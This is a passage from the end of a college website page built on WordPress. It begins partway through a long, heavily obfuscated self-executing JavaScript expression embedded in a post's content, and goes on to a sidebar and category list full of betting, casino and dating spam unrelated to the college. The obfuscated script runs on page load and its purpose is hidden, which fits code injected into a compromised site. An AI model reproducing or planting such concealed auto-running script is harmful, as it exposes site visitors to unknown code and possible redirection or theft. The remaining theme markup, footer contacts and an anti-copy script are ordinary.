[]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[26]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://altabhossainptti.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://altabhossainptti.org/dutasteride-where-to-buy/" rel="prev">Dutasteride Where To Buy</a></div><div class="nav-next"><a href="https://altabhossainptti.org/nekotorye-bolshie-mega-joker-preimushchestva-onlain-stavok/" rel="next">Некоторые большие mega joker преимущества онлайн-ставок</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-bericht-2024-gemein-syndicate-20-euro-startguthaben-willkommensbonus-bookmaker-promotions-for-american-players/">Mr Bet Bericht 2024 Gemein&#8230; Syndicate 20 euro startguthaben Willkommensbonus Bookmaker Promotions For American Players</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/acheter-paysafecard-10-en-ligne-fertig-appel-cb-paypal/">Acheter Paysafecard 10 En Ligne Fertig Appel, Cb, Paypal</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/book-of-ra-deluxe-slot-pro-golden-sevens-spielautomat-menschenahnlicher-roboter/">Book Of Ra Deluxe Slot Pro golden sevens Spielautomat Menschenähnlicher roboter</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-spielbank-mega-joker-spielautomat-200percent-bonus-and-100-freispiele/">Mr Bet Spielbank mega joker spielautomat 200percent Bonus and 100 Freispiele</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/taschentelefon-casino-echtgeld-provision-ohne-einzahlung-2024/">Taschentelefon Casino Echtgeld Provision Ohne Einzahlung 2024</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://altabhossainptti.org/2024/03/'>March 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/02/'>February 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/01/'>January 2024</a></li>
	<li><a href='https://altabhossainptti.org/2023/12/'>December 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/11/'>November 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/10/'>October 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/09/'>September 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/08/'>August 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/07/'>July 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/06/'>June 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/05/'>May 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/04/'>April 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/03/'>March 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/02/'>February 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/01/'>January 2023</a></li>
	<li><a href='https://altabhossainptti.org/2022/12/'>December 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/11/'>November 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/10/'>October 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/09/'>September 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/08/'>August 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/07/'>July 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/06/'>June 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/05/'>May 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/04/'>April 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/03/'>March 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/02/'>February 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/01/'>January 2022</a></li>
	<li><a href='https://altabhossainptti.org/2021/12/'>December 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/11/'>November 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/10/'>October 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/09/'>September 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/08/'>August 2021</a></li>
	<li><a href='https://altabhossainptti.org/2019/09/'>September 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://altabhossainptti.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://altabhossainptti.org/category/1win-casino/">1Win Casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://altabhossainptti.org/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://altabhossainptti.org/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://altabhossainptti.org/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://altabhossainptti.org/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://altabhossainptti.org/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://altabhossainptti.org/category/about-2/">about</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://altabhossainptti.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://altabhossainptti.org/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://altabhossainptti.org/category/best-nationality-man-to-datehttps-3-bp-blogspot-com-kbknlnppsdo-vogaaauqobi-aaaaaaaagiq-gwgzmkhtbi4-s400-beautiful-bbw-13_mini-jpgloving-someone-long-distance/">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://altabhossainptti.org/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://altabhossainptti.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://altabhossainptti.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://altabhossainptti.org/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://altabhossainptti.org/category/dating-game-rules/">Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://altabhossainptti.org/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://altabhossainptti.org/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://altabhossainptti.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://altabhossainptti.org/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://altabhossainptti.org/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://altabhossainptti.org/category/is-it-possible-to-fall-in-love-with-someone-even-if-you-dont-share-a-common-language/">Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://altabhossainptti.org/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://altabhossainptti.org/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://altabhossainptti.org/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://altabhossainptti.org/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://altabhossainptti.org/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://altabhossainptti.org/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://altabhossainptti.org/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://altabhossainptti.org/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://altabhossainptti.org/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://altabhossainptti.org/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://altabhossainptti.org/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://altabhossainptti.org/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://altabhossainptti.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://altabhossainptti.org/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://altabhossainptti.org/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://altabhossainptti.org/category/second-marriage-divorce-rate/">Second Marriage Divorce Rate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://altabhossainptti.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://altabhossainptti.org/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://altabhossainptti.org/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://altabhossainptti.org/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://altabhossainptti.org/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://altabhossainptti.org/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://altabhossainptti.org/category/what-are-russian-women-like/">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://altabhossainptti.org/category/windows-dll-error/">Windows Dll Error</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://altabhossainptti.org/category/windows-update-errors/">Windows Update Errors</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Mission &#038; Vision</h3>			<div class="textwidget"><h3 class="widget-title"></h3>
<div class="textwidget">
<p>Altab Hossain PTTI College was established by Altab Charitable Society.Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all.</p>
<p>&nbsp;</p>
</div>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Advisory Members</h3>			<div class="textwidget"><ul>
<li>SAJAHAN BISWAS(President)</li>
<li>EMANI BISWAS(Secretary)</li>
<li>JIARUL ISLAM(Asst. Secretary)</li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Altab Hossain P.T.T.I                                Vill &#8211; Khidirpur,   P.O-Chhabghati          Ps-Suti, Dist-Murshidabad,                  Pin- 742201,  West Bengal,           Email- altabhossainptti@gmail.com<br />
Phone- 9641124630 / 779756613</p>
<p>&nbsp;</p>
<p>To visit college map <a href="https://web.archive.org/web/20190207141847/http://wikimapia.org/#lang=en&amp;lat=23.400830&amp;lon=88.326570&amp;z=18&amp;m=b&amp;show=/23212454/Prasanta-Vaban-of-Vidyanagar-School" target="_blank" rel="noreferrer noopener">Click here</a></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Important Links</h3>			<div class="textwidget"><ul>
<li class="my-1"><a href="http://www.wbuttepa.ac.in/">www.wbuttepa.ac.in</a></li>
<li class="my-1"><a href="http://www.ncte-india.org/">www.ncte-india.org</a></li>
<li class="my-1"><a href="http://www.ercncte.org/">www.ercncte.org</a></li>
<li class="my-1"><a href="http://www.ugc.ac.in/">www.ugc.ac.in</a></li>
<li class="my-1"><a href="http://www.westbengalssc.com/">www.westbengalssc.com</a></li>
<li class="my-1"><a href="http://www.klyuniv.ac.in/">www.klyuniv.ac.in</a></li>
<li>wbbpe.org</li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://altabhossainptti.org/governing-body-2/">Managing Committee</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>	    	    	      <div class="copyright">
	        Copyright@2019 Altab Hossain Ptti.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="#"> </a>
	      <span class="sep">  </span>
			This website maintened  by <a href="#" rel="designer" target="_blank">MICROLIVE TECHNOLOGY</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function() {
				return false;
			};
			document.onselectstart = function() {
				if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
					return false;
				}
				else {
					return true;
				}
			};
			if (window.sidebar) {
				document.onmousedown = function(e) {
					var obj = e.target;
					if (obj.tagName.toUpperCase() == 'SELECT'
							|| obj.tagName.toUpperCase() == "INPUT"
							|| obj.tagName.toUpperCase() == "TEXTAREA"
							|| obj.tagName.toUpperCase() == "PASSWORD") {
						return true;
					}
					else {
						return false;
					}
				};
			}
			document.ondragstart = function() {
				return false;
			};
			/*]]>*/
		</script>
		<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='cycle2-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/custom.min.js?ver=1.0' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206' id='education-hub-navigation-js'></script>
</body>
</html>
